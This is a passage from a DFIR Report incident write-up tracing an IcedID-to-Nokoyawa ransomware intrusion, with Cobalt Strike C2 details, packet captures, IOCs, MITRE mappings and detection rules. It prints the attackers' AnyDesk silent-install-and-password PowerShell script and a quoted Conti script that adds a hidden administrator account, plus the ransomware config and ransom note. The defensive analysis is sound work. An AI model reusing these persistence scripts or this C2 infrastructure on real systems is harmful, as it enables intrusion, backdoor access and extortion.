  "device": {
    "name": "Other"
  },
  "version": "9.0"
},
"fileset": {
  "name": "eve"
},
"message": "Malware Command and Control Activity Detected",
"url": {
  "path": "/_/scs/mail-static/_js/",
  "original": "/_/scs/mail-static/_js/",
  "domain": "msc-mvc-updates.com"
},
```


The DFIR Report Threat Intel Team picked up this Cobalt Strike server on January 9th, 2023, weeks before the intrusion. On that day, the beacon profile resembled a freely available [malleable C2 profile that mimics jquery](#).

```
1 {
2   "beacontype": [
3     "HTTPS"
4   ],
5   "sleeptime": 13000,
6   "jitter": 44,
7   "maxgetsize": 13986556,
8   "spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
9   "license_id": 206546002,
10  "cfg_caution": false,
11  "kill_date": null,
12  "server": {
13    "hostname": "91.215.85.183",
14    "port": 443,
15    "publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCN5UAJbAA831OuZ1kNoqH
16    DAdV1F70JnqUiF3kD6mwuXzJzVpu9+f4l/QIUotuiQA+vvxdM3q
17    /XGu77WogAe90LRUknEdoD6YnU32G
18    /ts9dbSwG6HySt7cLn5B3FsomLWjBbssH9e31TihCUvZbK6PRzmlW4SBgZigBWLXZgu7
19    +SwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
20    AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
21    AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
```

The command and control server appears to have been in use through at least April 2024 with a different Cobalt Strike beacon reported to the [Triage](#) malware sandboxing service using the same gmail-like profile and remote IP as observed in this intrusion.

Attributes	<pre> access_type 512  host msc-mvc-updates.com/_/scs/mail-static/_/js/  http_header1 AAAABwAAAAAAAAAAdAAAAgAAAVPUOIEPQAAAAYAAAAAGQ29va2lIAAACGgAAEdBY2NlcHQ6IHRIeHQvaHRtbCxcHcHBsaWNhdGlvbi94aHRtCt4bWwsYXBwbGijYXRpb24veG1sO3E9MC45LCo vKjtxPTAuOAAAgAAAFQWNjZXB0LUxhbmd1YVWlOIBlbiVUyxlbtjxPTAuNQAAAGAAQWNjZXB0LUVUy29kaW5nOIBnemlwlCBkZWZ5YXRIAACgAAAZETIQ6IDEAAAAAAAAAAAAAAAAA AA AA=  http_header2 AAAACQAAAA11aT1kMzI0NGM0NzA3AAACQAAAAAAtob3A9NjkyODYzMgAAAAkAAAAHc3Rhcnc9MAAAAoAAAQ29udGVudC1UeXB0IBhcbHsaWNhdGlvbi94LXkd3dy1mb3JlLXYybGVuY29kZ WQ7Y2hcnNldD11dGYtOAAAACgAAAAAAAAAAAwAAIAAAAFt1NJRD0AAAAAGAAABkNvb2pZQAAACgAAAAAwAAQAAQAA AA AA=  http_method1 GET  http_method2 POST  jitter 3840  polling_time 60000  port_number 80  sc_process32 %windir%\syswow64\rundll32.exe  sc_process64 %windir%\sysnative\rundll32.exe  state_machine MIGfMADGCSqGSlsb3DQEBAQUAA4GNADCBiQKgQCnOM3nXx+7HBhkDd+AwFrFisSunk999w2tMouTpuuEiBalcJhcL+QgQWf6S7zPp5hjmG+2YcP18geU4f5JISPXhwllbK4DFb/ePWyKFjhrA7e mVRqM21QM1oTANsn14rY/RO2pzuft8P7TxiJlI/B2GgVuzYNZ6X4I2EwIDAQBAAA AA=  unknown1 5.37071616e+08  unknown2 AAAABAAAAAEAAAF3AAAAQAAAPoAAAAcAAAAABAAAAIAAAAAcAAAAgAAACQAAACAAAAEgAAAAIAAAAAEAAAAgAAABwAAAAcAAAJAAAAAIAAAAArAAAAgAAAAQAAAAAAAAAAAA AA AA=  uri /mail/u/0/  user_agent Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MALC) </pre>
------------	---

With that said, it appears Microsoft took over this domain on April 6, 2023 when DNS was switched from Cloudflare to MICROSOFTINTERNETSAFETY.NET and the domain started resolving to 20.69.178.82 (Microsoft).



We can see the registration information was updated (date showing last updated) as well:

```
Domain Name: msc-mvc-updates.com
Registry Domain ID: 2767303284_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.markmonitor.com
Registrar URL: http://www.markmonitor.com
Updated Date: 2023-04-12T00:02:53+0000
Creation Date: 2023-03-23T13:38:12+0000
Registrar Registration Expiration Date: 2025-03-23T00:00:00+0000
Registrar: MarkMonitor, Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
Registrar Abuse Contact Phone: +1.2086851750
Domain Status: clientUpdateProhibited (https://www.icann.org/epp#clientUpdateProhibited)
Domain Status: clientTransferProhibited (https://www.icann.org/epp#clientTransferProhibited)
Domain Status: clientDeleteProhibited (https://www.icann.org/epp#clientDeleteProhibited)
Registry Registrant ID:
Registrant Name: Digital Crimes Unit
Registrant Organization: Microsoft Corporation
Registrant Street: One Microsoft Way
Registrant City: Redmond
Registrant State/Province: WA
Registrant Postal Code: 98052
Registrant Country: US
Registrant Phone: +1.4258828080
Registrant Phone Ext:
Registrant Fax: +1.4259367329
Registrant Fax Ext:
Registrant Email: dcmw@msn.com
```

We were also able to locate the [complaint](#) by Microsoft, Fortra and Health-ISAC to acquire this domain:

Plaintiff Microsoft Corporation (“Microsoft”), Fortra, LLC (“Fortra”), and Health-ISAC, Inc., (“H-ISAC”) hereby complain and allege that John Does 1-16 (collectively “Defendants”) have abused the legitimate security testing tool called Cobalt Strike, illegally created cracked versions of the tool<sup>1</sup>, and used the cracked versions for illegal purposes. Cobalt Strike is a commercial security testing tool made by the company Fortra, LLC. The application functions as

Here’s an outtake of the domain and registration information from the [complaint](#).

**MSC-MVC-UPDATES.COM**

Domain Name: msc-mvc-updates.com  
Registry Domain ID: 2767303284\_DOMAIN\_COM-VRSN  
Registrar WHOIS Server: whois.onlinenic.com  
Registrar URL: http://www.onlinenic.com  
Updated Date: 2023-03-23T09:29:49Z  
Creation Date: 2023-03-23T04:00:00Z  
Registrar Registration Expiration Date: 2024-03-23T04:00:00Z  
Registrar: Onlinenic Inc  
Registrar IANA ID: 82  
Registrar Abuse Contact Email: abuse@onlinenic.com  
Registrar Abuse Contact Phone: +1.5107698492  
Domain Status: ok <https://icann.org/epp#ok>  
Registry Registrant ID: Not Available From Registry  
Registrant Name: Drobin I Igorevich  
Registrant Organization: Drobin I Igorevich  
Registrant Street: 125009, Moskva, Kalashnii per., 2/10  
Registrant City: Moskva  
Registrant State/Province: Rossiya  
Registrant Postal Code: 125009  
Registrant Country: RU  
Registrant Phone: +7.9914556283  
Registrant Phone Ext:  
Registrant Fax: +7.9914556283  
Registrant Fax Ext:  
Registrant Email: crazybumble@tutanota.com  
Registry Admin ID: Not Available From Registry  
Admin Name: Drobin I Igorevich  
Admin Organization: Drobin I Igorevich  
Admin Street: 125009, Moskva, Kalashnii per., 2/10  
Admin City: Moskva  
Admin State/Province: Rossiya  
Admin Postal Code: 125009  
Admin Country: RU  
Admin Phone: +7.9914556283  
Admin Phone Ext:  
Admin Fax: +7.9914556283

According to The DFIR Report's Threat Intel Team, the IP was observed hosting Cobalt Strike through June 3, 2023.

After initial deployment, the threat actors downloaded additional beacons, all of which have a parent process of the executable called `Funa2.exe`. It appears that the `.dll` likely didn't work as expected, as five minutes later an `.exe` with the same name gets downloaded.

DLL download attempt:

```
▶ Frame 477308: 135 bytes on wire (1080 bits), 135 bytes captured (1080 bits)
▶ Ethernet II, Src: [REDACTED], Dst: [REDACTED]
▶ Internet Protocol Version 4, Src: [REDACTED], Dst: 91.215.85.183
▶ Transmission Control Protocol, Src Port: 57592, Dst Port: 80, Seq: 1, Ack: 1, Len: 81
▼ Hypertext Transfer Protocol
  ▼ GET /download/csrss.dll HTTP/1.1\r\n
    ▼ [Expert Info (Chat/Sequence): GET /download/csrss.dll HTTP/1.1\r\n]
      GET /download/csrss.dll HTTP/1.1\r\n
      [Severity level: Chat]
      [Group: Sequence]
      Request Method: GET
      Request URI: /download/csrss.dll
      Request Version: HTTP/1.1
      Connection: Keep-Alive\r\n
      Host: 91.215.85.183\r\n
      \r\n
      [Full request URI: http://91.215.85.183/download/csrss.dll]
      [HTTP request 1/1]
      [Response in frame: 478009]
```

Change to EXE download:

```
▶ Frame 490178: 135 bytes on wire (1080 bits), 135 bytes captured (1080 bits)
▶ Ethernet II, Src: [REDACTED], Dst: [REDACTED]
▶ Internet Protocol Version 4, Src: [REDACTED], Dst: 91.215.85.183
▶ Transmission Control Protocol, Src Port: 57637 (57637), Dst Port: http (80), Seq: 1, Ack: 1, Len: 81
▼ Hypertext Transfer Protocol
  ▼ GET /download/csrss.exe HTTP/1.1\r\n
    ▼ [Expert Info (Chat/Sequence): GET /download/csrss.exe HTTP/1.1\r\n]
      GET /download/csrss.exe HTTP/1.1\r\n
      [Severity level: Chat]
      [Group: Sequence]
      Request Method: GET
      Request URI: /download/csrss.exe
      Request Version: HTTP/1.1
      Connection: Keep-Alive\r\n
      Host: 91.215.85.183\r\n
      \r\n
      [Full request URI: http://91.215.85.183/download/csrss.exe]
      [HTTP request 1/1]
      [Response in frame: 491576]
```

Shortly after, we find the first connection to the server using the malleable profile paths:

```

▶ Frame 493779: 594 bytes on wire (4752 bits), 594 bytes captured (4752 bits)
▶ Ethernet II, Src: [REDACTED], Dst: [REDACTED]
▶ Internet Protocol Version 4, Src: [REDACTED], Dst: 91.215.85.183
▶ Transmission Control Protocol, Src Port: 57661 (57661), Dst Port: http (80), Seq: 1, Ack: 1, Len: 540
▼ Hypertext Transfer Protocol
  GET /_scs/mail-static/_/js/ HTTP/1.1\r\n
  ▼ [Expert Info (Chat/Sequence): GET /_scs/mail-static/_/js/ HTTP/1.1\r\n]
    [GET /_scs/mail-static/_/js/ HTTP/1.1\r\n]
    [Severity level: Chat]
    [Group: Sequence]
    Request Method: GET
    Request URI: /_scs/mail-static/_/js/
    Request Version: HTTP/1.1
  ▼ Cookie: OSID=VpHjA7fDELo5Hg11HQHSEKf9e23ZW62sCoQTr2zBLJf1zgbC0K+d11wmS0R1DRk1yWv32vLh9GEQdt+ri00w16F
    Cookie pair: OSID=VpHjA7fDELo5Hg11HQHSEKf9e23ZW62sCoQTr2zBLJf1zgbC0K+d11wmS0R1DRk1yWv32vLh9GEQdt+
  Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
  Accept-Language: en-US,en;q=0.5\r\n
  Accept-Encoding: gzip, deflate\r\n
  DNT: 1\r\n
  Host: msc-mvc-updates.com\r\n
  User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MALC)\r\n
  Connection: Keep-Alive\r\n
  Cache-Control: no-cache\r\n
  \r\n
  [Full request URI: http://msc-mvc-updates.com/_/scs/mail-static/_/js/]
  [HTTP request 1/1]
  [Response in frame: 493782]

```

## AnyDesk

During later stages of the intrusion, the threat actors deployed AnyDesk using a PowerShell script copied under `C:\ProgramData\INSTALL.ps1`. In addition, the copied PowerShell script was executed on multiple systems to facilitate the deployment of AnyDesk using the following commands:

```

mkdir "C:\ProgramData\Any"
# Download AnyDesk
$clnt = new-object System.Net.WebClient
$url = "http://download.anydesk.com/AnyDesk.exe"
$file = "C:\ProgramData\AnyDesk.exe"
$clnt.DownloadFile($url,$file)

cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\Any --start-with-win --silent

cmd.exe /c echo btc1000qwe123 | C:\ProgramData\Any\AnyDesk.exe --set-password

#net user AD "2020" /add
#net localgroup Administrators InnLine /ADD
#reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts

```

This install script appears to be similar to the previously [leaked powershell script used by Conti](#):

```

Закрен AnyDesk - ознакомиться всем
Function AnyDesk {

    mkdir "C:\ProgramData\AnyDesk"
    # Download AnyDesk
    $cInt = new-object System.Net.WebClient
    $url = "http://download.anydesk.com/AnyDesk.exe"
    $file = "C:\ProgramData\AnyDesk.exe"
    $cInt.DownloadFile($url,$file)

    cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk --start-with-win --silent

    cmd.exe /c echo J9kzQ2Y0q0 | C:\ProgramData\anydesk.exe --set-password

    net user oldadministrator "qc69t4B#Z0kE3" /add
    net localgroup Administrators oldadministrator /ADD
    reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v oldadministrator /t REG_DWORD /d 0 /f

    cmd.exe /c C:\ProgramData\AnyDesk.exe --get-id

}

AnyDesk
    
```

AnyDesk can be used, either as an installed service (as we can see above) or it can use a portable version. The differences and limitations are written on the official site of [AnyDesk](#). As we are dealing with the ‘installed’ version, it will leave certain artifacts related to the installed version on the system. Multiple people have written about AnyDesk artifacts, such as [Inversecos](#) or [TylerBrozek](#), which help a lot during the forensic process related to Anydesk artifacts.

For the `ad_svc.trace` we can find entries like this:

```

info REDACTED      gsvc    6600   11452   26      anynet.any_socket - Client-ID: 485343132
info REDACTED      gsvc    6600   11452   46      anynet.any_socket - Logged in from 152.89
info REDACTED      gsvc    10136  2256   2515   anynet.any_socket - Client-ID: 547283332
info REDACTED      gsvc    10136  2256   2515   anynet.any_socket - :54241 on relay ffe9a
    
```

IP	Usage	ISP	Country	AnyDesk Client ID
152.89.196.49	AnyDesk Interactive	Starcrecium Limited	RU	485343132
185.29.9.162	AnyDesk Interactive	DataClub	SE	547283332

## Exfiltration

After the threat actors gained access to a file server in the domain, they quickly prepared this machine for exfiltration. This was performed by downloading the Filezilla FTP client installer using internet explorer on the server. The threat actors were so kind to use the sponsored version, to bring some additional PUP’s as well:



No.	Time	Source	Destination	Protocol	Length	Info
3338		45.155.204.5	45.155.204.5	TCP	66	60562 → 22 [SYN, ECN, CWR] Seq=0 Win=65535 Len=0 MSS=1460 WS=128 SACK_PERM=1
3338		45.155.204.5	45.155.204.5	TCP	66	22 → 60562 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1253 SACK_PERM=1 WS=128
3338		45.155.204.5	45.155.204.5	TCP	54	60562 → 22 [ACK] Seq=1 Ack=1 Win=4194304 Len=0
3338		45.155.204.5	45.155.204.5	SSHv2	82	Client: Protocol (SSH-2.0-FileZilla 3.63.2.1)
3339		45.155.204.5	45.155.204.5	TCP	54	22 → 60562 [ACK] Seq=1 Ack=29 Win=64256 Len=0
3339		45.155.204.5	45.155.204.5	SSHv2	95	Server: Protocol (SSH-2.0-OpenSSH 8.2p1)
3339		45.155.204.5	45.155.204.5	TCP	1307	60562 → 22 [ACK] Seq=29 Ack=42 Win=4194176 Len=1253 [TCP segment of a reassemb
3339		45.155.204.5	45.155.204.5	SSHv2	145	Client: Key Exchange Init
3339		45.155.204.5	45.155.204.5	SSHv2	110	Server: Key Exchange Init
3339		45.155.204.5	45.155.204.5	SSHv2	102	Client: Diffie-Hellman Key Exchange Init
3339		45.155.204.5	45.155.204.5	TCP	54	22 → 60562 [ACK] Seq=1098 Ack=1421 Win=64128 Len=0
3339		45.155.204.5	45.155.204.5	SSHv2	490	Server: Diffie-Hellman Key Exchange Reply, New Keys, Encrypted packet (len=228
3339		45.155.204.5	45.155.204.5	TCP	54	60562 → 22 [ACK] Seq=1421 Ack=1534 Win=4194304 Len=0
3339		45.155.204.5	45.155.204.5	SSHv2	122	Client: New Keys, Encrypted packet (len=52)
3339		45.155.204.5	45.155.204.5	TCP	54	22 → 60562 [ACK] Seq=1534 Ack=1489 Win=64128 Len=0
3339		45.155.204.5	45.155.204.5	SSHv2	106	Server: Encrypted packet (len=52)

## Impact

Thirty-four days after the first infection, and about 28 hours after the beginning of hands-on activity, the threat actors proceeded to their final actions, deploying Nokoyawa ransomware. The variant of Nokoyawa was similar to those we've already [reported on](#).

As in most ransomware related cases, before actual deployment, the threat actors looked around to gather information related to backup functionality and systems. In this case, the threat actors moved around between a file server and a backup server, making and viewing configurations, dropping and 'debugging' the ransomware and finally cleaning up.

The threat actors started by using *mmc.exe* to look into the Local Group Policy by using *gpedit.msc*. Around 20 minutes later, the threat actors started executing the ransomware script on the file server.

mmc.exe	"C:\Windows\system32\mmc.exe"	"C:\Windows\system32\gpedit.msc"	explorer.exe	C:\Windows\Explorer.EXE
svchost.exe	svchost.exe --config eyJFRFR		cmd.exe	"C:\Windows\system32\cmd.exe"
Taskmgr.exe	"C:\Windows\system32\taskmgr.exe" /7		explorer.exe	C:\Windows\Explorer.EXE
cmd.exe	"C:\Windows\System32\cmd.exe" /C "E:\[REDACTED].bat"		explorer.exe	C:\Windows\Explorer.EXE
svchost.exe	svchost.exe --config eyJFRFR		cmd.exe	"C:\Windows\System32\cmd.exe" /C "E:\[REDACTED].bat"

The ransomware files, in this case *svchost.exe* and an 'automation' file *[REDACTED].bat*, were delivered via the AnyDesk sessions as parent process.

event.code	process.name	process.ppid	file.directory	file.name
11	AnyDesk.exe	2,840	E:\[REDACTED]	svchost.exe
11	AnyDesk.exe	2,840	E:\[REDACTED]	[REDACTED].bat
11	AnyDesk.exe	3,788	C:\Users\[REDACTED]\Desktop	[REDACTED].bat
11	AnyDesk.exe	3,788	C:\Users\[REDACTED]\Desktop	svchost.exe

The batch script, *[REDACTED].bat*, launched the executable *svchost.exe* with a *--config* parameter, containing a base64 encoded string:

```
{
EXTENSION: "NOKONOKO",
NOTE_NAME: "NOKONOKO-readme.txt",
NOTE_CONTENT: "<BASE64 ENCODED NOTEBLOB>",
ECC_PUBLIC: "AHpyfaG1ftdE4NNQ01aC2825G0pTwUw5Y9+WEMkAAAC0Yd7VS0y7D5CxWhHH4pzSYdCXjpPXqEZ2X2r6kgEAAA=",
SKIP_DIRS: [
"windows",
"program files",
"program files (x86)",
"appdata",
"programdata",
"system volume information"
],
SKIP_EXTS: [
".exe",
".dll",
".ini",
".lnk",
".url"
],
ENCRYPT_NETWORK: true,
LOAD_HIDDEN_DRIVES: true,
DELETE_SHADOW: true
}
```

After the execution on the file server, the threat actors moved to the backup server, where they repeated their interest in the Group Policy. On the backup server, they also opened the server configuration. There appeared to be a problem, as there was some ‘file locking’ in place, likely preventing access. The threat actors tried to circumvent these ‘locks’ by utilizing a tool called [IOBit](#). This tool is capable of removing file locks.

```
unlocker-setup.exe      "C:\[redacted] Desktop\unlocker-  explorer.exe      C:\Windows\Explorer.EXE
                        setup.exe"
```

After this, the ransomware was deployed in the same manner as on the file server. However, there appeared to be a problem with the deployment. The threat actors started [ProcessHacker](#) and utilized *notepad++* to **likely** fix something related to the ransomware execution. This is based on the fact that, the threat actors executed the ransomware binary 11 times on the backup server and afterwards returned and executed the ransomware a second time on the file server.

```
ProcessHacker.exe      "C:\[redacted] Desktop\processhacker-2.39-bin\x86  explorer.exe      C:\Windows\Explorer.EXE
                        \ProcessHacker.exe"
```

```
notepad++.exe          "C:\Program Files\Notepad++\notepad++.exe"  explorer.exe      C:\Windows\Explorer.EXE
                        "D:\[redacted].bat"
```

After encrypting the back up server, the threat actors uninstalled the backup software using add/remove programs.

In addition, *notepad* was used to view the deployed ransom note after the final execution on the file server. The NOTE\_CONTENT (from above base64 configuration) appears to be base64 encoded again and decoded gives the following ransom note:

Nokoyawa.

If you see this, your files have been successfully encrypted and stolen.

Don't try to search free decryption method.

It's impossible.

We are using symmetrical and asymmetric encryption.

ATTENTION:

- Don't rename encrypted files.
- Don't change encrypted files.
- Don't use third party software.

You are risking irreversibly damaging the file by doing this.

If you manage to keep things quiet on your end, this will never be known to the public.

To reach an agreement you have 48 hours to visit our Onion Website.

How to open Onion links:

- Download TOR Browser from official website.
- Open and enter this link:  
http://nokopay<REDACTED>
- On the page you will see a chat with the Support.
- Send your first message.

Don't waste your time.

Otherwise all your valuable and sensitive data will be leaked.

Our websites are full of companies that doubted the fact of the data breach or it's extent.


- http://nokoleakb76znm443veg4n6fytx6spck6pc7nkr4dvfuygpub6jsid.onion/
- http://hl66646wtlp2naoqnhatngigjp5palgqmbwixepcjyq5i534acgqyad.onion/
- http://snatchteam.top


The threat actors only deployed the ransomware on the two servers and did not perform a domain wide deployment. After the ransom of these two systems, the threat actor's activity ceased.

Please consider leaving feedback on this report [here](#).


## [Timeline](#)

# From OneNote to RansomNote: An Ice Cold Intrusion





## Diamond Model



## Indicators

### Atomic

#### IcedID

massociattes[.]com (174.138.188.6)  
aerilaponawki[.]com (193.149.129.131)  
klindriverfor[.]com (5.255.102.167)  
alishaskainz[.]com (dr)

#### Cobalt Strike

msc-mvc-updates[.]com (91.215.85.183)

#### FileZilla File Exfiltration

45.155.204.5

## Computed

Contract\_02\_21\_Copy#909.one  
5f4d630ef00656726401b205ae4dc88f  
aa8f2d6d98aa535e05685076ca02f781c2aa6464  
9c337d27dab65fc3f4b88666338e13416f218ab75c4b5e37cc396241c225efe8

COIm.jpg  
d1da347e78bf043e2dc61638e946c3da  
d87a3c22771b1106a1a52d96df7b2944d93fa184  
1ab812f7d829444dc703eeb02ea0a955ec839d5e2a9b619d44ac09a91135cad1

GET\_ID.bat  
a59a7916156c52f732b4c2e321facfe1  
8c949a7769d16c285347f650ef2eedac01dc1805  
eae2bce6341ff7059b9382bfa0e0daa337ea9948dd729c0c1e1ee9c11c1c0068

INSTALL.ps1  
b1f5e4774aa79f643350218df61e33f6  
f1e7994c6568f0182a60f64557c7793df5e550ed  
b378c2aa759625de2ad1be2c4045381d7474b82df7eb47842dc194bb9a134f76

agaloz.dll  
76a1f94ed6499b99d2cc500998846875  
ca14d61bcf038cda45199f54c7c452ad262a7c88  
d6127d614309acbf2a630fe3fb0fda8e4079dcf2045f91aa400d179751d425f7

csrss.exe/Funa2.exe  
f927cd4f40c7a6dad769a8f9af771a8c  
0fdfef7c9cc4305df81b006e898e1592aa822437  
06bbb36baf63bc5cb14d7f097745955a4854a62fa3acef4d80c61b4fa002c542

svchost.exe  
8800e6f1501f69a0a04ce709e9fa251c  
72a1c9ea93d18309769d8be5cdb3daedf1cddcf5  
3c9f4145e310f616bd5e36ca177a3f370edc13cf2d54bb87fe99972ecf3f09b4

## Detections

### Network

ET MALWARE Observed DNS Query to IcedID Domain (qoipaboni .com)  
ET MALWARE Win32/IcedID Request Cookie  
ET INFO Windows Powershell User-Agent Usage  
ETPRO INFO HTTP Request with Lowercase accept Header Observed

```
ET MALWARE Cobalt Strike Malleable C2 (Unknown Profile)
ET SCAN Behavioral Unusual Port 1433 traffic Potential Scan or Infection
ET POLICY SMB2 NT Create AndX Request For an Executable File
ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection
ET POLICY HTTP traffic on port 443 (POST)
ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement
ET SCAN Potential SSH Scan OUTBOUND
ET HUNTING Possible Powershell .ps1 Script Use Over SMB
ET POLICY SMB2 NT Create AndX Request For a Powershell .ps1 File
ET HUNTING Suspicious csrss.exe in URI
ET INFO Executable Download from dotted-quad Host
ET INFO Dotted Quad Host DLL Request
```

## Sigma

Search rules on [detection.fyi](https://detection.fyi) or [sigmasearchengine.com](https://sigmasearchengine.com)

DFIR Public Rules [Repo](#):

```
b26feb0b-8891-4e66-b2e7-ec91dc045d58 : AnyDesk Network
50046619-1037-49d7-91aa-54fc92923604 : AdFind Discovery
8a0d153f-b4e4-4ea7-9335-892dfbe17221 : NetScan Share Enumeration Write Access Check
```

DFIR Private Rules:

```
baa9adf9-a01c-4c43-ac57-347b630bf69e : Default Cobalt Strike Named Pipes
a526e0c3-d53b-4d61-82a1-76d3d1358a30 : Silent Installation of AnyDesk RMM
b526e0c3-d53b-4d61-82a1-76d3d1358a31 : AnyDesk RMM Password Setup via Command Line
624f1f33-ee38-4bbe-9f4a-088014e0c26b : IcedID Malware Execution Patterns
37948baa-5310-424c-bb18-b29c56be160f : Suspicious Execution of DLL with Unusual File Extensions
```

Sigma [Repo](#):

```
530a6faa-ff3d-4022-b315-50828e77eef5 : Anydesk Remote Access Software Service Installation
114e7f1c-f137-48c8-8f54-3088c24ce4b9 : Remote Access Tool - AnyDesk Silent Installation
b52e84a3-029e-4529-b09b-71d19dd27e94 : Remote Access Tool - AnyDesk Execution
b1377339-fda6-477a-b455-ac0923f9ec2c : Remote Access Tool - AnyDesk Piped Password Via CLI
065b00ca-5d5c-4557-ac95-64a6d0b64d86 : Remote Access Tool - Anydesk Execution From Suspicious Folder
9a132afa-654e-11eb-ae93-0242ac130002 : PUA - AdFind Suspicious Execution
903076ff-f442-475a-b667-4f246bcc203b : Nltest.EXE Execution
5cc90652-4cbd-4241-aa3b-4b462fa5a248 : Potential Recon Activity Via Nltest.EXE
0ef56343-059e-4cb6-adc1-4c3c967c5e46 : Suspicious Execution of Systeminfo
968eef52-9cff-4454-8992-1e74b9cbad6c : Reconnaissance Activity
e568650b-5dcd-4658-8f34-ded0b1e13992 : Potential Product Class Reconnaissance Via Wmic.EXE
fcc6d700-68d9-4241-9a1a-06874d621b06 : Suspicious File Created Via OneNote Application
```

```
d5601f8c-b26f-4ab0-9035-69e11a8d4ad2 : CobaltStrike Named Pipe  
811e0002-b13b-4a15-9d00-a613fce66e42 : PUA - Process Hacker Execution  
d5866ddf-ce8f-4aea-b28e-d96485a20d3d : Files With System Process Name In Unsuspected Locations  
96036718-71cc-4027-a538-d1587e0006a7 : Windows Processes Suspicious Parent Directory  
c8557060-9221-4448-8794-96320e6f3e74 : Windows PowerShell User Agent
```

JoeSecurity [Repo](#):

```
200068 : Execute DLL with spoofed extension
```

## **Yara**

<https://github.com/The-DFIR-Report/Yara-Rules/blob/main/19772/19772.yar>

## **MITRE**

19772 - From OneNote to RansomNote: An Ice Cold Intrusion		
	Tools	Technique
Initial Access		Phishing - T1566
Execution	OneNote	Windows Command Shell - T1059.003 PowerShell - T1059.001 Malicious File - T1204.002
Persistence	IcedID AnyDesk	Scheduled Task/Job - T1053 Windows Service - T1543.003
Privilege Escalation		
Defense Evasion		Process Injection - T1055 Masquerading - T1036 Masquerade File Type - T1036.008 Indicator Removal - T1070 Rundll32 - T1218.011 Regsvr32 - T1218.010
Credential Access	Cobalt Strike	LSASS Memory - T1003.001 Credentials In Files - T1552.001
Discovery	chcp systeminfo net nltest AdFind Task Manager SoftPerfect netscan route nslookup whoami	Remote System Discovery - T1018 Domain Groups - T1069.002 System Owner/User Discovery - T1033 Network Service Discovery - T1046 File and Directory Discovery - T1083 Security Software Discovery - T1518.001 Process Discovery - T1057 System Information Discovery - T1082 Domain Trust Discovery - T1482
Lateral Movement		Remote Desktop Protocol - T1021.001
Collection	Word Excel Notepad	Data from Network Shared Drive - T1039
Command and Control	AnyDesk Cobalt Strike IcedID	Remote Access Software - T1219 Ingress Tool Transfer - T1105 Web Protocols - T1071.001
Exfiltration	FileZilla	Exfiltration Over Alternative Protocol - T1048
Impact	Nokoyawa Ransomware	Data Encrypted for Impact - T1486

Credentials In Files - T1552.001  
 Data Encrypted for Impact - T1486  
 Data from Network Shared Drive - T1039  
 Domain Groups - T1069.002

Domain Trust Discovery - T1482  
Exfiltration Over Alternative Protocol - T1048  
File and Directory Discovery - T1083  
Indicator Removal - T1070  
Ingress Tool Transfer - T1105  
LSASS Memory - T1003.001  
Malicious File - T1204.002  
Masquerade File Type - T1036.008  
Masquerading - T1036  
Network Service Discovery - T1046  
Phishing - T1566  
PowerShell - T1059.001  
Process Discovery - T1057  
Process Injection - T1055  
Regsvr32 - T1218.010  
Remote Access Software - T1219  
Remote Desktop Protocol - T1021.001  
Remote System Discovery - T1018  
Rundll32 - T1218.011  
Scheduled Task - T1053.005  
Security Software Discovery - T1518.001  
System Information Discovery - T1082  
System Owner/User Discovery - T1033  
Web Protocols - T1071.001  
Windows Command Shell - T1059.003  
Windows Service - T1543.003

Internal case #19772

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Source: <https://thedfirreport.com/2024/04/01/from-onenote-to-ransomnote-an-ice-cold-intrusion/>